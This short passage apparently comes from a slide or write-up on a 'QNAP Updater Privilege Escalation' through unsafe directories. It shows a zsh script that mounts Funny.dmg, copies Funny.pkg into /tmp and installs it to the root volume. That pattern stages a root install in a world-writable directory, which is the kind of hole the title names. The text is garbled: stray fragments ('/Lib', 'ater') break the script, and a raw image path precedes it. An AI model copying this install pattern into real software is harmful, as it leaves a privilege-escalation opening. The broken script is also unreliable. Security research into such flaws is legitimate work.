 Unsafe Directories
QNAP Updater Privilege Escalation
#!/bin/zsh
# Mount DMG file
hdiutil attach Funny.dmg
/Lib
ater
# Copy PKG to /tmp
cp /Volumes/Funny/Funny.pkg /tmp/Funny.pkg
# Install the PKG
installer -pkg /tmp/Funny.pkg -target /